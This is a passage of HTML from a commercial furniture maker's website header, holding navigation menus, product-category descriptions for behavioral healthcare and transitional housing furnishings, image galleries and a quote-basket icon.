href="https://furnitureconcepts.com/products/dining-tables-and-chairs/">DINING TABLES &amp; CHAIRS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11984" id="mega-menu-item-11984"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-accent-chairs-accent-tables/"><span class="mega-description-group"><span class="mega-menu-title">ACCENT TABLES & CHAIRS</span><span class="mega-menu-description">When your patient rooms, common spaces, flex spaces, or lobbies need some easy chairs and tables, our occasional chair &#038; table collections are a perfect fit. These pieces will enhance any space set up for meetings, casual use, therapies, or waiting. Bariatric pieces can be intermixed with standard weight seating to create welcoming environments for all. Optional weighted, bolted, ganging, and floor mounted chairs are perfect for transitional environments where patient and staff safety are a priority. Designed for heavy use our occasional tables and chairs are the perfect addition to any behavioral healthcare, addiction recovery, transitional living, sheltering, or intensive use environments. Pair with our fully upholstered and wood frame lounge seating groups to create the ultimate in flexible use spaces. Solid wood frames and craftsman construction ensure your chairs and tables will stand the test of time.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11985" id="mega-menu-item-11985"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/mattresses-covers/">MATTRESSES &amp; COVERS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11995" id="mega-menu-item-11995"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/bariatric-dining-accent-chairs-mattresses/bariatric-lounge-seating/">BARIATRIC</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11996" id="mega-menu-item-11996"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/camp-furniture/">SEE ALL CAMP FURNITURE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-23726" id="mega-menu-item-23726"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/office-furniture/"><span class="mega-description-group"><span class="mega-menu-title">OFFICE FURNITURE (QUICK SHIP)</span><span class="mega-menu-description">We specialize in providing high-quality office furniture designed to withstand the demands of busy, communal spaces. Our extensive range includes ergonomic chairs, robust desks, versatile storage options, and collaborative workstations, all crafted to enhance comfort, productivity, and the aesthetic appeal of your shared living areas.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-23779" id="mega-menu-item-23779"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/lobby-communal-spaces/">LOBBY &amp; COMMUNAL SPACES</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-11970-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_gallery mega-menu-item-media_gallery-2" id="mega-menu-item-media_gallery-2">
		<style>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-9652 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=8624'><img width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="TSMIXE1" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-150x150.jpg 150w, https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-300x300.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-100x100.jpg 100w, https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-75x75.jpg 75w, https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11372'><img width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Brighton Group Set Blue" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-65x65.webp 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11505'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Fordham Under Bed 3 Drawer Chest" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-65x65.webp 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11497'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Morris Metal Platform Bed" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1.webp 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=1811'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="cub ottoman" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-150x150.jpg 150w, https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-300x300.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-100x100.jpg 100w, https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-75x75.jpg 75w, https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11098'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-416x416.webp 416w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1.webp 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/home/8-2/'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2022/02/8-150x150.png" class="attachment-thumbnail size-thumbnail" alt="8" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2022/02/8-150x150.png 150w, https://furnitureconcepts.com/wp-content/uploads/2022/02/8-300x300.png 300w, https://furnitureconcepts.com/wp-content/uploads/2022/02/8-100x100.png 100w, https://furnitureconcepts.com/wp-content/uploads/2022/02/8-75x75.png 75w, https://furnitureconcepts.com/wp-content/uploads/2022/02/8-65x65.png 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=8479'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Thanktou-page-img" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-150x150.jpg 150w, https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-300x300.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-100x100.jpg 100w, https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-75x75.jpg 75w, https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-11997" id="mega-menu-item-11997"><a class="dashicons-image-flip-horizontal mega-menu-link" href="https://furnitureconcepts.com/resources/" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-11997-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-11997-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24674" id="mega-menu-item-24674"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/fabrics/">Fabrics</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24675" id="mega-menu-item-24675"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/markets/">Markets</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24740" id="mega-menu-item-24740"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/our-team/">Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24676" id="mega-menu-item-24676"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/contact/">Contact</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24677" id="mega-menu-item-24677"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/blog/">Blogs</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-11997-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12022" id="mega-menu-item-12022"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/current-promotions/">CURRENT PROMOTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12018" id="mega-menu-item-12018"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/assembly-instructions/">ASSEMBLY INSTRUCTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12019" id="mega-menu-item-12019"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/buying-program-partners/">BUYING PROGRAM PARTNERS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12020" id="mega-menu-item-12020"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/catalogs/">CATALOGS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12021" id="mega-menu-item-12021"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/construction-details/">CONSTRUCTION DETAILS</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-11997-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12023" id="mega-menu-item-12023"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/dealer-distributor-information/">DEALER &#038; DISTRIBUTOR INFORMATION</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12024" id="mega-menu-item-12024"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/flyers/">FLYERS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12025" id="mega-menu-item-12025"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/guides/">GUIDES</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12026" id="mega-menu-item-12026"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/laminates-finishes/">LAMINATES &#038; FINISHES</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-11997-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_gallery mega-menu-item-media_gallery-3" id="mega-menu-item-media_gallery-3">
		<style>
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-9652 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11295'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="1" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/1-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11296'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/2-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="2" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/2-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11294'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/3-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="3" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/3-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11293'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/4-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="4" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/4-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11297'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/5-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="5" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/5-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11292'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/6-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="6" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/6-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11288'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/7-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="7" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/7-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11289'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/8-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="8" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/8-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-23965" id="mega-menu-item-23965"><a class="mega-menu-link" href="https://furnitureconcepts.com/resources/project-spotlights-of-our-world-class-furniture/" tabindex="0">Project Spotlights</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-27118" id="mega-menu-item-27118"><a class="mega-menu-link" href="https://furnitureconcepts.com/installations/" tabindex="0">Installations</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-has-description mega-menu-item-30495" id="mega-menu-item-30495"><a class="mega-menu-link" href="https://furnitureconcepts.com/products/products-ready-to-ship-for-healing-spaces/" tabindex="0"><span class="mega-description-group"><span class="mega-menu-title">QUICK SHIP</span><span class="mega-menu-description">Our ready-to-ship inventory includes a broad range of bulk furniture solutions for Transitional &#038; Supportive Housing Programs and Behavioral Healthcare sectors. We wholesale durable, commercial-grade furniture that can be quickly deployed to meet urgent furnishing needs. Our furniture is built to be safe while providing residents and patients with the utmost dignity. By offering immediate availability, we help your facility maintain continuity and quickly respond to changing demands without sacrificing quality or durability. We help you deliver modern and secure environments that promote healing. </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24673" id="mega-menu-item-24673"><a class="mega-menu-link" href="https://furnitureconcepts.com/pricing/" tabindex="0">Get Pricing</a></li>
	<li id="wc-quote-li" class="wc-quote-li">
		<a href="https://furnitureconcepts.com/quote-list/" title="View Quote">
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="dashicons dashiconsc"><path d="M15.812 4.819c-.33-.341-.312-.877.028-1.207l3.469-3.365c.17-.164.387-.247.603-.247.219 0 .438.085.604.257l-4.704 4.562zm-5.705 8.572c-.07.069-.107.162-.107.255 0 .194.158.354.354.354.089 0 .178-.033.247-.1l.583-.567-.493-.509-.584.567zm4.924-6.552l-1.994 1.933c-1.072 1.039-1.619 2.046-2.124 3.451l.881.909c1.419-.461 2.442-.976 3.514-2.016l1.994-1.934-2.271-2.343zm5.816-5.958l-5.137 4.982 2.586 2.671 5.138-4.98c.377-.366.566-.851.566-1.337 0-1.624-1.968-2.486-3.153-1.336zm-11.847 12.119h-4v1h4v-1zm9-1.35v1.893c0 4.107-6 2.457-6 2.457s1.518 6-2.638 6h-7.362v-20h12.629l2.062-2h-16.691v24h10.189c3.163 0 9.811-7.223 9.811-9.614v-4.687l-2 1.951z"></path></svg>
			<span id="total-items" class="totalitems">
				0 items in quote			</span>
		</a>
	
<div class="mini-quote-dropdown">

	<p class="wc-quote-mini-cart__empty-message">No products in the Quote Basket.</p>

</div>

	<li>
</ul></div></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

